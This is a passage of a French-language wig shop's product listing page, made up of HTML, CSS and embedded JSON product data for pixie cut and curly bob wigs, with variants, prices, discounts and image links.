HAIR","width":600,"height":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337","variant_ids":[31594735534163,31594735796307]},"available":true,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Une perruque \/ Naturel X 1","public_title":"Une perruque \/ Naturel X 1","options":["Une perruque","Naturel X 1"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-173,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","id":22615816470611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31594735599699,"title":"Une perruque \/ 613#X1","option1":"Une perruque","option2":"613#X1","option3":null,"sku":"A8-0000268","requires_shipping":true,"taxable":false,"featured_image":{"id":30256321691731,"product_id":3540198522963,"position":2,"created_at":"2022-04-08T00:20:47+08:00","updated_at":"2025-11-28T15:35:37+08:00","alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","width":700,"height":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-613-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970249299.jpg?v=1764315337","variant_ids":[31594735599699,31594735829075]},"available":true,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Une perruque \/ 613#X1","public_title":"Une perruque \/ 613#X1","options":["Une perruque","613#X1"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","id":22615798743123,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-613-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970249299.jpg?v=1764315337"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31594735796307,"title":"Deux perruques \/ Naturel X2","option1":"Deux perruques","option2":"Naturel X2","option3":null,"sku":"WG-BSEN0004","requires_shipping":true,"taxable":false,"featured_image":{"id":30256339451987,"product_id":3540198522963,"position":1,"created_at":"2022-04-08T00:23:31+08:00","updated_at":"2025-11-28T15:35:37+08:00","alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","width":600,"height":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337","variant_ids":[31594735534163,31594735796307]},"available":true,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Deux perruques \/ Naturel X2","public_title":"Deux perruques \/ Naturel X2","options":["Deux perruques","Naturel X2"],"price":16900,"weight":500,"compare_at_price":33800,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","id":22615816470611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31594735829075,"title":"Deux perruques \/ 613#X2","option1":"Deux perruques","option2":"613#X2","option3":null,"sku":"A8-0000268","requires_shipping":true,"taxable":false,"featured_image":{"id":30256321691731,"product_id":3540198522963,"position":2,"created_at":"2022-04-08T00:20:47+08:00","updated_at":"2025-11-28T15:35:37+08:00","alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","width":700,"height":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-613-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970249299.jpg?v=1764315337","variant_ids":[31594735599699,31594735829075]},"available":true,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Deux perruques \/ 613#X2","public_title":"Deux perruques \/ 613#X2","options":["Deux perruques","613#X2"],"price":20900,"weight":500,"compare_at_price":41800,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","id":22615798743123,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-613-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970249299.jpg?v=1764315337"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31594735861843,"title":"Deux perruques \/ Naturel avec 613# X 1","option1":"Deux perruques","option2":"Naturel avec 613# X 1","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains - Deux perruques \/ Naturel avec 613# X 1","public_title":"Deux perruques \/ Naturel avec 613# X 1","options":["Deux perruques","Naturel avec 613# X 1"],"price":17900,"weight":500,"compare_at_price":35800,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-613-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970249299.jpg?v=1764315337","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-30873661866067.jpg?v=1764315337","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970380371.jpg?v=1764315337","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-pixie-cut-wig-baisi-13x1-pixie-cut-wig-preplucked-hairline-100-human-hair-baisi-13x1-pixie-cut-wig-preplucked-hairline-100-human-hair-1213056394.png?v=1768015029"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337","options":["Emballer","Couleurs"],"media":[{"alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","id":22615816470611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067.jpg?v=1764315337","width":600},{"alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","id":22615798743123,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-613-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970249299.jpg?v=1764315337"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-one-wig-613-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970249299.jpg?v=1764315337","width":700},{"alt":"Baisi hair Bob wig BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair","id":23243640995923,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-30873661866067.jpg?v=1764315337"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-30873661866067.jpg?v=1764315337","width":960},{"alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR","id":22615816896595,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970380371.jpg?v=1764315337"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970380371.jpg?v=1764315337","width":800},{"alt":"Baisi hair Bob wig Pixie Cut Wig BAISI 13x1  Pixie Cut Wig PrePlucked Hairline 100% Human Hair","id":31529515352147,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-pixie-cut-wig-baisi-13x1-pixie-cut-wig-preplucked-hairline-100-human-hair-baisi-13x1-pixie-cut-wig-preplucked-hairline-100-human-hair-1213056394.png?v=1768015029"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-pixie-cut-wig-baisi-13x1-pixie-cut-wig-preplucked-hairline-100-human-hair-baisi-13x1-pixie-cut-wig-preplucked-hairline-100-human-hair-1213056394.png?v=1768015029","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Perruque coupe lutin\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % d'épaisseur et pleine \u003cspan\u003edensité.\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle ou blond 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Type de perruque\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e Perruque partielle 13*1*6 T pour couleur naturelle\u003c\/p\u003e\n\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003ePièce 13*1*6 T\u003c\/span\u003e pour la couleur 613#\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle suisse de qualité supérieure.\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 286px; width: 0px; top: 25px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 271px; width: 50px; top: 10px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 289px; width: 0px; top: 194px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 274px; width: 50px; top: 179px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 25px; width: 0px; top: 349px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 10px; width: 50px; top: 334px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3878160072787" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200%" data-price="9280"  data-product-id="3878160072787">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-loose-deep-deep-wave-long-part-natural-hairline" title="BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200%">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771_{width}x.jpg?v=1764315239"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771_500x.jpg?v=1764315239"data-widths="[180, 360, 540, 720]"alt="hairbs bob wig BAISI 12A Curly Bob Wig 100% Human Hair 200% Density">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771_500x.jpg?v=1764315239" alt="hairbs bob wig BAISI 12A Curly Bob Wig 100% Human Hair 200% Density" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-loose-deep-deep-wave-long-part-natural-hairline">
      
      <span class="prod-title">BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200%</span>
    </a>
    
    <div product-id="3878160072787" product-handle="baisi-customized-bob-wig-loose-deep-deep-wave-long-part-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$92.80</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$92.80</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$168.73</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$75.93</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3878160072787,"title":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200%","handle":"baisi-customized-bob-wig-loose-deep-deep-wave-long-part-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e200%\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePerruque Lace Front\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eCouleur de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eBrun clair\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:30:53+08:00","created_at":"2019-06-27T14:46:25+08:00","vendor":"hairbs","type":"perruque bob","tags":["90%","salenow","Special Offer","Udiscounts","WIG UNDER $100"],"price":9280,"price_min":9280,"price_max":18150,"available":true,"price_varies":true,"compare_at_price":16873,"compare_at_price_min":16873,"compare_at_price_max":33000,"compare_at_price_varies":true,"variants":[{"id":32310872014931,"title":"4X4 \/ 8","option1":"4X4","option2":"8","option3":null,"sku":"2004X4CWIGBOBCW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 8","public_title":"4X4 \/ 8","options":["4X4","8"],"price":9280,"weight":500,"compare_at_price":16873,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872047699,"title":"4X4 \/ 10","option1":"4X4","option2":"10","option3":null,"sku":"2004X4CWIGBOBCW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 10","public_title":"4X4 \/ 10","options":["4X4","10"],"price":10398,"weight":500,"compare_at_price":18906,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872080467,"title":"4X4 \/ 12","option1":"4X4","option2":"12","option3":null,"sku":"S-200DYHK4-4BLSNCCW12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 12","public_title":"4X4 \/ 12","options":["4X4","12"],"price":11782,"weight":500,"compare_at_price":21421,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872113235,"title":"4X4 \/ 14","option1":"4X4","option2":"14","option3":null,"sku":"2004X4CWIGBOBCW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 14","public_title":"4X4 \/ 14","options":["4X4","14"],"price":13106,"weight":500,"compare_at_price":23829,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872146003,"title":"4X4 \/ 16","option1":"4X4","option2":"16","option3":null,"sku":"2004X4CWIGBOBCW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 4X4 \/ 16","public_title":"4X4 \/ 16","options":["4X4","16"],"price":14430,"weight":500,"compare_at_price":26237,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872178771,"title":"13X4 \/ 8","option1":"13X4","option2":"8","option3":null,"sku":"20013X4BOBCW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 8","public_title":"13X4 \/ 8","options":["13X4","8"],"price":10835,"weight":500,"compare_at_price":19700,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872211539,"title":"13X4 \/ 10","option1":"13X4","option2":"10","option3":null,"sku":"20013X4BOBCW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 10","public_title":"13X4 \/ 10","options":["13X4","10"],"price":12375,"weight":500,"compare_at_price":22500,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872244307,"title":"13X4 \/ 12","option1":"13X4","option2":"12","option3":null,"sku":"20013X4BOBCW12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 12","public_title":"13X4 \/ 12","options":["13X4","12"],"price":13970,"weight":500,"compare_at_price":25400,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872277075,"title":"13X4 \/ 14","option1":"13X4","option2":"14","option3":null,"sku":"20013X4BOBCW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 14","public_title":"13X4 \/ 14","options":["13X4","14"],"price":15070,"weight":500,"compare_at_price":27400,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310872309843,"title":"13X4 \/ 16","option1":"13X4","option2":"16","option3":null,"sku":"20013X4BOBCW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob bouclée 100% cheveux humains densité 200% - 13X4 \/ 16","public_title":"13X4 \/ 16","options":["13X4","16"],"price":18150,"weight":500,"compare_at_price":33000,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771.jpg?v=1764315239","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-29427184107603.jpg?v=1764315239","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-29436999958611.jpg?v=1764315239","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-28446940135507.jpg?v=1764315239","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-28446940168275.jpg?v=1764315239","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-curly-lace-bob-wig-100-human-hair-200-density-baisi-12a-curly-lace-bob-wig-100-human-hair-200-density-1213056492.png?v=1768015150"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771.jpg?v=1764315239","options":["TAILLE DE LA DENTELLE","LONGUEUR"],"media":[{"alt":"hairbs bob wig BAISI 12A Curly Bob Wig 100% Human Hair 200% Density","id":23517103915091,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771.jpg?v=1764315239"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-curly-bob-wig-100-human-hair-200-density-31143975026771.jpg?v=1764315239","width":960},{"alt":"hairbs bob wig BAISI Curly Bob Wig 100% Human Hair 200% 